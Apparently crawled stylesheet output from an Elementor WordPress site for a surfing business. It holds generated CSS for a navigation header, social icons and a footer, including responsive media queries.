					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a291686 );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a:hover,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a:focus,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-menu-toggle:hover,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-menu-toggle:focus{color:var( --e-global-color-a291686 );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a:hover,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a:focus,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-a291686 );background-color:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown .elementor-item, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 40px 0px rgba(0, 0, 0, 0.25);}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;}.elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle:hover, .elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle:focus{color:var( --e-global-color-text );}.elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle:hover svg, .elementor-3184 .elementor-element.elementor-element-26286a56 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-text );}.elementor-3184 .elementor-element.elementor-element-6d07b0e8{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-widget-container{text-align:right;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-social-icon{background-color:#02010100;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-social-icon i{color:#FF0176;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-social-icon svg{fill:#FF0176;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3184 .elementor-element.elementor-element-61191e32{padding:7px 7px 7px 7px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown .elementor-item, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a{padding-left:25px;padding-right:25px;padding-top:12px;padding-bottom:12px;}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:16px !important;}.elementor-3184 .elementor-element.elementor-element-26286a56{--nav-menu-icon-size:25px;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8{--icon-size:15px;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-social-icon{--icon-padding:0.4em;}}@media(max-width:767px){.elementor-3184 .elementor-element.elementor-element-61191e32{padding:5px 5px 5px 5px;}.elementor-3184 .elementor-element.elementor-element-3adcf442{width:85%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3184 .elementor-element.elementor-element-7b1293b8{width:auto;max-width:auto;}.elementor-3184 .elementor-element.elementor-element-7b1293b8 img{height:65px;}.elementor-3184 .elementor-element.elementor-element-204d1b30{width:15%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown .elementor-item, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;}.elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3184 .elementor-element.elementor-element-26286a56 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-3184 .elementor-element.elementor-element-26286a56{--nav-menu-icon-size:22px;}.elementor-3184 .elementor-element.elementor-element-723fe8f2{width:40%;}.elementor-3184 .elementor-element.elementor-element-723fe8f2 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-3184 .elementor-element.elementor-element-6d07b0e8 .elementor-social-icon{--icon-padding:0.4em;}}@media(min-width:768px){.elementor-3184 .elementor-element.elementor-element-3adcf442{width:18%;}.elementor-3184 .elementor-element.elementor-element-204d1b30{width:63.664%;}.elementor-3184 .elementor-element.elementor-element-723fe8f2{width:18%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3184 .elementor-element.elementor-element-3adcf442{width:20%;}.elementor-3184 .elementor-element.elementor-element-204d1b30{width:60%;}.elementor-3184 .elementor-element.elementor-element-723fe8f2{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://lbisurfing.com/wp-content/uploads/elementor/css/post-3180.css?ver=1762136397
body_size: 1693
content:
.elementor-3180 .elementor-element.elementor-element-32768588:not(.elementor-motion-effects-element-type-background), .elementor-3180 .elementor-element.elementor-element-32768588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://lbisurfing.com/wp-content/uploads/2025/10/aerial-view-of-floating-water-scooter-in-blue-water-at-sunny-day.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3180 .elementor-element.elementor-element-32768588 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #2121216E 0%, var( --e-global-color-secondary ) 85%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3180 .elementor-element.elementor-element-32768588{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 3em 2em 3em;}.elementor-3180 .elementor-element.elementor-element-59e50775{padding:4em 0em 3em 0em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-3180 .elementor-element.elementor-element-da177ff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#FFFFFF;}.elementor-3180 .elementor-element.elementor-element-da177ff{text-align:left;}.elementor-3180 .elementor-element.elementor-element-da177ff .elementor-heading-title{font-family:"Brixton", Sans-serif;font-size:26px;font-weight:200;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3180 .elementor-element.elementor-element-1dafbad{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-item > a{font-family:"Brixton", Sans-serif;font-size:16px;font-weight:300;}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3180 .elementor-element.elementor-element-ceebbc1{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-item > a{font-family:"Brixton", Sans-serif;font-size:16px;font-weight:300;}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-a09227c.elementor-social-icon{background-color:#C0E6EE00;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-a09227c.elementor-social-icon i{color:#FFFFFF;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-a09227c.elementor-social-icon svg{fill:#FFFFFF;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-379d451.elementor-social-icon{background-color:#C0E6EE00;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-379d451.elementor-social-icon i{color:#F2F2F2;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-379d451.elementor-social-icon svg{fill:#F2F2F2;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-c2648aa.elementor-social-icon{background-color:#C0E6EE00;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-c2648aa.elementor-social-icon i{color:#F2F2F2;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-repeater-item-c2648aa.elementor-social-icon svg{fill:#F2F2F2;}.elementor-3180 .elementor-element.elementor-element-e98f507{--grid-template-columns:repeat(0, auto);--icon-size:30px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-widget-container{text-align:left;}.elementor-3180 .elementor-element.elementor-element-e98f507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.2em;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-social-icon i{color:#555555;}.elementor-3180 .elementor-element.elementor-element-e98f507 .elementor-social-icon svg{fill:#555555;}.elementor-3180 .elementor-element.elementor-element-3458b2b4 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3180 .elementor-element.elementor-element-3b19cadc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;border-style:solid;border-width:0px 0px 0px 5px;border-color:#FFFFFF;}.elementor-3180 .elementor-element.elementor-element-3b19cadc{text-align:left;}.elementor-3180 .elementor-element.elementor-element-3b19cadc .elementor-heading-title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );color:var( --e-global-color-a291686 );}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-item > a{padding:0px 0px 10px 0px !important;}.elementor-3180 .elementor-element.elementor-element-185c293 .ekit_page_list_content{flex-direction:row;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;width:14px;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-icon i{font-size:14px;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-icon svg{max-width:14px;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-text{color:#FFFFFF;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-item{font-family:"Brixton", Sans-serif;font-size:16px;}.elementor-3180 .elementor-element.elementor-element-185c293 .ekit_menu_label{align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-caaf584 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-3180 .elementor-element.elementor-element-caaf584 img{width:250px;opacity:0.7;}.elementor-3180 .elementor-element.elementor-element-caaf584:hover img{opacity:1;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3180 .elementor-element.elementor-element-6c97289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3180 .elementor-element.elementor-element-6c97289{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;font-style:italic;color:#F2F2F2;}.elementor-3180 .elementor-element.elementor-element-d4a5250{font-family:"Brixton", Sans-serif;font-size:11px;font-weight:400;color:#F2F2F2;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-3180 .elementor-element.elementor-element-3458b2b4{width:25%;}}@media(max-width:1024px){.elementor-3180 .elementor-element.elementor-element-32768588:not(.elementor-motion-effects-element-type-background), .elementor-3180 .elementor-element.elementor-element-32768588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:1150px auto;}.elementor-3180 .elementor-element.elementor-element-32768588{padding:5em 1em 1em 1em;}.elementor-3180 .elementor-element.elementor-element-59e50775{padding:0em 0em 0em 0em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-3458b2b4 > .elementor-element-populated{padding:2em 1em 3em 1em;}.elementor-3180 .elementor-element.elementor-element-3b19cadc .elementor-heading-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-6c97289 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-3180 .elementor-element.elementor-element-d4a5250 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-3180 .elementor-element.elementor-element-32768588:not(.elementor-motion-effects-element-type-background), .elementor-3180 .elementor-element.elementor-element-32768588 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:17% 0px;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3180 .elementor-element.elementor-element-da177ff .elementor-heading-title{font-size:16px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-1dafbad{--e-icon-list-icon-size:20px;}.elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3180 .elementor-element.elementor-element-1dafbad .elementor-icon-list-item > a{font-size:14px;}.elementor-3180 .elementor-element.elementor-element-ceebbc1{--e-icon-list-icon-size:20px;}.elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3180 .elementor-element.elementor-element-ceebbc1 .elementor-icon-list-item > a{font-size:14px;}.elementor-3180 .elementor-element.elementor-element-e98f507 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3180 .elementor-element.elementor-element-e98f507{--icon-size:20px;}.elementor-3180 .elementor-element.elementor-element-3458b2b4{width:50%;}.elementor-3180 .elementor-element.elementor-element-3458b2b4 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3180 .elementor-element.elementor-element-3b19cadc .elementor-heading-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-item > a{padding:0px 0px 0px 0px !important;}.elementor-3180 .elementor-element.elementor-element-185c293 .elementor-icon-list-item{font-size:14px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-caaf584{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-3180 .elementor-element.elementor-element-caaf584 img{width:80%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3180 .elementor-element.elementor-element-6c97289 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3180 .elementor-element.elementor-element-6c97289{text-align:left;font-size:14px;}.elementor-3180 .elementor-element.elementor-element-d4a5250 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3180 .elementor-element.elementor-element-d4a5250{text-align:left;font-size:14px;}}